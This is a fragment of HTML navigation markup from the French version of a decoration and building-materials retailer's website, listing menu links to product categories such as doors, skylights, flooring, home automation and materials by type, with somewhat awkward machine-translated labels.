			<li id="menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/aluminio/">Aluminium</a></li>
			<li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/claraboyas/">Lucarnes</a></li>
			<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/luz/lucernarios/">Lucarnes</a></li>
			<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/exutorios/">Exhumer système de décharge</a></li>
			<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/mas-sobre-ventanas/">Plus sur les fenêtres</a></li>
		</ul>
</li>
		<li id="menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/">Porte</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531cf1d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/tradicional/">Traditionnel</a></li>
			<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/corredera-entre-pared/">Coulissante (entre mur)</a></li>
			<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/plegable/">Pliante</a></li>
			<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/garajge/">Garage</a></li>
			<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/comercio-y-industria/">Commerce et l&rsquo;industrie</a></li>
			<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/resistente-al-fuego/">Résistant au feu</a></li>
			<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/seguridad/">Sécurité</a></li>
			<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/accesorios/">Accessoire</a></li>
		</ul>
</li>
		<li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/persiana/">Persienne</a></li>
		<li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/rejas-y-ballestas/">Grilles et arbalètes</a></li>
		<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/celosia/">Jalouise</a></li>
		<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mallorquina/">Majorquine</a></li>
		<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mampara-de-oficina/">Cloison de bureau</a></li>
		<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mampara-biombo-restauracion-bares-restaurantes-hoteles/">Cloison biombo restauration</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-693645531d526" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  ">

	    <a href="https://decomat.com/fr/" title="decomat">
	    
			             <img class="mk-desktop-logo dark-logo" title="Matériau décoratif" alt="Matériau décoratif" src="https://www.decomat.com/wp-content/uploads/2015/09/logowebfonsnegre175x30.gif" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Matériau décoratif" alt="Matériau décoratif" src="https://www.decomat.com/wp-content/uploads/2015/09/logowebfonsnegre175x301.gif" />
			    			    
			    			    
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="mk-responsive-nav"><li id="responsive-menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/">Initation</a></li>
<li id="responsive-menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/">Maison</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-693645532f17e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/reformas-para-el-hogar/">Réformes pour la maison</a></li>
	<li id="responsive-menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/proyectos-interiorismo-para-el-hogar/">Projets d&rsquo;intérieur pour la maison</a></li>
	<li id="responsive-menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/ascensor-unifamiliar/">Ascenseur unifamiliar</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/conocenos/web/products-page/producte-de-prova/">Article de test</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/suelos-para-el-hogar/">Sols pour la maison</a></li>
	<li id="responsive-menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/muebles-para-el-hogar/">Meubles pour la maison</a></li>
	<li id="responsive-menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/iluminacion-para-el-hogar/">Illumination pour la maison</a></li>
	<li id="responsive-menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/cortinas-para-el-hogar/">Rideaux pour la maison</a></li>
	<li id="responsive-menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/complementos-decorativos-del-hogar/">Compléments décoratifs pour la maison</a></li>
	<li id="responsive-menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domotique à la maison</a></li>
	<li id="responsive-menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/reformas-cocina-y-bano-para-el-hogar/">Rénovations de cuisine et salle de bain pour la maison</a></li>
	<li id="responsive-menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/bricolaje/">Bricolage</a></li>
</ul>
</li>
<li id="responsive-menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/">Communauté</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-693645532faac" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/puertas-de-calle-para-comunidad-de-vecino/">Portes de la rue à la communauté de voisinage</a></li>
	<li id="responsive-menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/pelfuts-alfombres-per-a-comunitats/">Tapis / moquettes pour les communautés</a></li>
	<li id="responsive-menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/barandilla-para-rampa-comunidad-de-vecinos/">Balustrades pour rampes du communauté voisins</a></li>
	<li id="responsive-menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/ascensor-para-comunidad-de-vecinos/">Ascenseur pour les communauté de voisinage</a></li>
	<li id="responsive-menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/muebles-para-comunidades/">Meubles communautaires</a></li>
	<li id="responsive-menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/iluminacion-para-comunidades/">Illumination pour copropiétaires</a></li>
	<li id="responsive-menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/toldos-para-terrazas-comunitarias/">Stores pour terrases communautaires</a></li>
	<li id="responsive-menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/enchufes-para-cargar-coche-electrico-en-gestion-parking-comunitario/">Supports pour le chargement de voiture eléctrique de gestion de stationement communauté</a></li>
	<li id="responsive-menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/tramites-para-que-comundades-obengan-el-certificado-de-aptitud-inspeccion-tecnica-de-edificios/">ProcéDures pour communautés obtention du certificat de Aptiud (Inspection Technique du Bâtiment)</a></li>
</ul>
</li>
<li id="responsive-menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/">Contrat</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6936455330334" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/ingenieria-de-restauracion/">Ingénierie restauration</a></li>
	<li id="responsive-menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/soluciones-de-contract/">Solutions contract</a></li>
	<li id="responsive-menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/">Opérations complets des contrat groupes</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-restaurantes/">Opérations complètes contract  pour les restaurants</a></li>
		<li id="responsive-menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-las-escuela/">Exploitation intégrales contrat pour les écoles</a></li>
		<li id="responsive-menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-geriatricos/">Opérations complète contrat pour gériatrique</a></li>
		<li id="responsive-menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-residenciasfor/">Opérations intégré contract pour résidences</a></li>
		<li id="responsive-menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-hoteles/">Opérations complètes contract pour les hôtels</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/reforma-local-comercial/">Réforme boutique</a></li>
	<li id="responsive-menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/cortinas-para-oficinas/">Rideaux de bureau</a></li>
</ul>
</li>
<li id="responsive-menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/">Professionnel</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6936455330b2b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/construccion/">Construction</a></li>
	<li id="responsive-menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/carpinteria/">Menuiserie</a></li>
	<li id="responsive-menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/pintura-adhesivos/">Peinture / Adhésif</a></li>
	<li id="responsive-menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/electricidad-iluminacion/">Electricité / Eclairage</a></li>
	<li id="responsive-menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/fontaneria/">Plomberie</a></li>
	<li id="responsive-menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/ceramica/">Céramique</a></li>
	<li id="responsive-menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/reciclar-materiales-sostenibles/">Recycler / durable des matériaux</a></li>
	<li id="responsive-menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/">Domotique</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/que-es-la-domotica/">Qu&rsquo;est-ce que la domotique</a></li>
		<li id="responsive-menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/como-funciona-la-domotica/">Comme fonctionne la domotique</a></li>
		<li id="responsive-menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/">Où et comment appliquer la domotique</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-edificios-inteligentes/">Domotique / Bâtiments intelligents</a></li>
			<li id="responsive-menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domotique à la maison</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/productos-domoticos/">Produits domotique</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/">Outils / Machinerie</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/ropa-de-trabajo/">Vêtements de travail</a></li>
		<li id="responsive-menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/">Installez la chaussée</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/cajas-herramientas/">Boîtes outils</a></li>
			<li id="responsive-menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/calentador/">Chauffant</a></li>
			<li id="responsive-menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/fresador/">Fraisage</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/preparacion-soporte/">Préparation du support</a></li>
		<li id="responsive-menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/cosido-y-corte-moquetas/">Couture et de coupe de tapis</a></li>
		<li id="responsive-menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/">Nettoyage et entretien de tapis et le gazon artificiel</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/dosificacion/">Dosage</a></li>
			<li id="responsive-menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/limpieza/">Nettoyage</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/">Profils</a></li>
		<li id="responsive-menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/presentacion-almazenaje-corte-y-mantenimento/">Présentation, stockage, coupe et entretien</a></li>
		<li id="responsive-menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesure (distancemesurement laser Leica et Les lasers de construction Leica)</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/documentacion-tecnica-de-productos/">Documentation technique de produits</a></li>
</ul>
</li>
<li id="responsive-menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/">Matériel</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6936455331bd2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/">Chercher matériels</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/seguns-marca/">Selon marque</a></li>
		<li id="responsive-menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/">Selon types</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/madera/">Bois</a></li>
			<li id="responsive-menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/papel/">Papier</a></li>
			<li id="responsive-menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/vidrio/">Verre</a></li>
			<li id="responsive-menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/metales/">Métaux</a></li>
			<li id="responsive-menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/mineral/">Minéraux</a></li>
			<li id="responsive-menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/">Légume</a></li>
			<li id="responsive-menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/textil/">Textile</a></li>
			<li id="responsive-menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/resina/">Résine</a></li>
			<li id="responsive-menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/plastico/">Plastique</a></li>
			<li id="responsive-menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/caucho-y-foam/">Caoutchouc et mousse</a></li>
			<li id="responsive-menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/yeso-y-escayola/">Gypse et de plâtre</a></li>
			<li id="responsive-menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/fibras-y-composites/">Fibres et composites</a></li>
			<li id="responsive-menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/">Ecomatériaux</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/">Selon origine</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/">Naturel</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/">Légume</a>
				<ul class="sub-menu ">
					<li id="responsive-menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/tejido-de-fibras-naturales/">Tissu de fibres naturelles</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="responsive-menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/reciclado/">Recyclage</a></li>
			<li id="responsive-menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/manufacturado/">Fabriqués</a></li>
